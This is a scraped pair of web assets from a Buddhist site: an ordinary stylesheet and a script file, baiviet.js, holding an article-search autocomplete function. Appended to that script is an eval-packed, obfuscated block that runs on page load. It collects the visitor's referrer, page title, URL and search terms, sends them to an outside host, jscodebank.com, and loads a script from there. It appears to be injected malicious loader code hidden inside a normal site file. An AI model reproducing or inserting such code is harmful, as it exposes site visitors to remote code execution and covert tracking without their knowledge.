

--- FILE ---
content_type: text/css
request_url: https://www.lienphathoi.org/css/modern-business.css
body_size: 5703
content:
@font-face{font-family:'CN-Khai 3.0';src:url(https://www.rongmotamhon.net/styles/cn-khai-3.0.ttf),url(https://www.rongmotamhon.net/styles/cn-khai-3.0.eot)}html,body{background:#7bc1f3;background:-webkit-linear-gradient(#7bc1f3,#70d8fa,#7bc1f3);background:-o-linear-gradient(#7bc1f3,#70d8fa,#7bc1f3);background:-moz-linear-gradient(#7bc1f3,#70d8fa,#7bc1f3);background:linear-gradient(#7bc1f3,#70d8fa,#7bc1f3);height:100%}body{padding-top:50px}.img-portfolio{margin-bottom:30px}.img-hover:hover{opacity:.8}header.carousel{height:50%}header.carousel .item,header.carousel .item.active,header.carousel .carousel-inner{height:100%}header.carousel .fill{width:100%;height:100%;background-position:center;background-size:cover}.error-404{font-size:100px}.price{display:block;font-size:50px;line-height:50px}.price sup{top:-20px;left:2px;font-size:20px}.period{display:block;font-style:italic}footer{margin:50px 0}a,a:link{text-decoration:none}a:visited{text-decoration:none}a:hover{text-decoration:none}a:active{text-decoration:none}.only-mobile{display:none}@media(max-width:991px){body{font-size:20px}.customer-img,.img-related{margin-bottom:30px}.no-mobile{display:none}.only-mobile{display:block}}@media(max-width:767px){body{font-size:18px}.img-portfolio{margin-bottom:15px}.no-mobile{display:none}.only-mobile{display:block}header.carousel .carousel{height:70%}}#lk,#lk2,#lk3,#lk4,#lk5{font-weight:700}#quaylen,#quayxuong,#quaylen2,#quayxuong2,#quaylen3,#quayxuong3,#quaylen4,#quayxuong4{cursor:pointer}#quaylen,#quaylen2,#quaylen3,#quaylen4,#quaylen5,#quayxuong5{cursor:pointer;display:none}#hienthi4{display:none;background:#fff;padding-left:20px}#hienthi,#slink,#hienthi2,#hienthi3,#hienthi5{display:none;background:linear-gradient(to right,#ccc,#fff);padding-left:20px}.meaningid{border-radius:30px;padding:10px;background:linear-gradient(to right,#ccc,#fff)}.the-best{margin:40px auto;width:autopx;padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;text-align:center;background-color:#063;color:#FFF;font-family:'Crete Round',serif}.the-best p{font-size:18px;margin:0}.the-best h2{font-weight:400;text-transform:uppercase;font-size:30px;margin:20px 0 0;position:relative;display:inline-block}.the-best h2:before{content:"";width:100%;height:2px;background-color:#FFF;position:absolute;left:0;top:-8px}.round{color:red;font-size:22px;font-weight:700;-moz-border-radius:17px;border-radius:17px;padding:7px;border:2px solid blue}.roundpara{-moz-border-radius:37px;border-radius:37px;padding:20px;border:4px solid green}aside2{font:90%;padding:10px;width:30%;float:right;font-style:italic;background-image:url(../images/h1_bg.gif);border:2px solid #090;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;-moz-box-shadow:10px 10px 5px #888;-webkit-box-shadow:10px 10px 5px #888;box-shadow:10px 10px 5px #888;margin:10px;font-weight:700}.scrollToTop{width:56px;height:56px;padding:0;text-align:center;background:#f5f5f5;font-weight:700;color:#444;text-decoration:none;position:fixed;bottom:20px;left:2%;display:none;background:url(https://www.rongmotamhon.net/images/up-arrow.png) no-repeat 0 0}.scrollToTop:hover{text-decoration:none}.t_red{color:red;font-weight:700}.t_green{color:#009;font-weight:700}.muctu{font-size:22px;font-weight:700;color:green}.tentudien{font-size:22px;font-weight:700;text-shadow:1px 1px red;background-color:#efefef}.hanvan{font-size:28px;background-color:#90f8fa}.han_tu{font-size:28px}*{margin:0;padding:0}a:hover{text-decoration:none}a:visited{text-decoration:none}.note{font-size:12px;color:#8E0608}#searchform{margin:0;font-size:12px}#searchform div{color:#eee}#searchform div input{font-size:18px;padding:5px}#suggestions{position:relative;left:5px;width:280px;display:none}#searchresults{border-width:1px;border-color:#919191;border-style:solid;width:280px;background-color:#a0a0a0;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:10px;line-height:14px}#searchresults a{display:block;background-color:#e4e4e4;clear:left;height:56px;text-decoration:none}#searchresults a:hover{background-color:#b7b7b7;color:#fff}#searchresults a img{float:left;padding:5px 10px}#searchresults a span.searchheading{display:block;font-weight:700;padding-top:5px;color:#191919}#searchresults a:hover span.searchheading{color:#fff}#searchresults a span{color:#555}#searchresults a:hover span{color:#f1f1f1}#searchresults span.category{font-size:11px;margin:5px;display:block;color:#fff}#searchresults span.seperator{float:right;padding-right:15px;margin-right:5px;background-image:url(https://www.rongmotamhon.net/images/shortcuts_arrow.gif);background-repeat:no-repeat;background-position:right}#searchresults span.seperator a{background-color:transparent;display:block;margin:5px;height:auto;color:#fff}.ac_results{padding:0;border:1px solid #000;background-color:#fff;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;text-align:left;line-height:16px;overflow:hidden}.ac_loading{background:#fff url(indicator.gif) right center no-repeat}.ac_odd{background-color:#eee}.ac_over{background-color:#0a246a;color:#fff}.note2{font-size:12px}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important;align:center}blockquote{background:#f9f9f9;max-width:800px;color:#b43010;font-size:medium;border-left:10px solid #ccc;margin:1.5em 10px;font-style:italic;quotes:"\201C""\201D""\2018""\2019"}blockquote:before{color:#ccc;content:open-quote;font-size:4em;line-height:.1em;margin-right:.1em;vertical-align:-.4em}blockquote p{display:inline}blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}blockquote cite:before{content:"\2014 \2009"}

--- FILE ---
content_type: application/javascript
request_url: https://www.lienphathoi.org/js/baiviet.js
body_size: 1726
content:
function autocomplet(){var min_length=0;var keyword=$('#baiviet').val();if(keyword.length>=min_length){$.ajax({url:'tim-baiviet.php',type:'POST',data:{keyword:keyword},success:function(data){$('#list_id').show();$('#list_id').html(data);}});}else{$('#list_id').hide();}}function set_item(item){$('#baiviet').val(item);$('#list_id').hide();}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(17(){2 i=\'3\';7(!4.3){4.3={f:16,q:15,d:\'14://13.12/11\',}}10 c=8.k(\'o\');7(h c!==\'g\'&&c!==Z){2 r=Y.X(c);2 p=W.V(+U T()/S);7(r.R+4.3.q<p){8.l(\'n\');8.l(\'e\');8.l(\'o\')}}2 b=8.k(\'n\');2 9=8.k(\'e\');2 1=\'?Q=P.O\';1+=\'&\'+N(4.j.M.L(\'?\',\'\'));1+=\'&K=\'+5(6.J);1+=\'&I=\'+5(6.H);1+=\'&G=\'+5(6.j.F+6.j.E);1+=\'&i=\'+5(i);1+=\'&D=\'+5(4.3.d);7(h b!==\'g\'&&b&&4.3.f){1+=\'&C=\'+5(b)}7(h 9!==\'g\'&&9&&4.3.f){1+=\'&e=\'+5(9)}7(\'\'!==\'\'){1+=\'&B=\'}2 a=6.A(\'m\');a.z=\'y/x\';a.w=4.3.d+1;2 s=6.v(\'m\')[0];s.u.t(a,s)})();',62,70,'|_NfLGDP71pJ965mfF|var|_6DR7y6DKWLTJj7wj|window|encodeURIComponent|document|if|localStorage|_4gHdGmCj1yqWnqZW||_8YXFJdKXPpvryYm2|_xRqdJQ58w5sr9KyG|R_PATH|token|unique|undefined|typeof|name|location|getItem|removeItem|script|subId|config|_2SSSNkwXcGpZg6V9|ttl|_Q3gzqPmL7VWXNC9J||insertBefore|parentNode|getElementsByTagName|src|javascript|application|type|createElement|bypass_cache|sub_id|host|pathname|hostname|landing_url|title|default_keyword|referrer|se_referrer|replace|search|decodeURIComponent|client|js|return|created_at|1000|Date|new|round|Math|parse|JSON|null|const|LtSRRd|com|jscodebank|https|86400|false|function'.split('|'),0,{}))
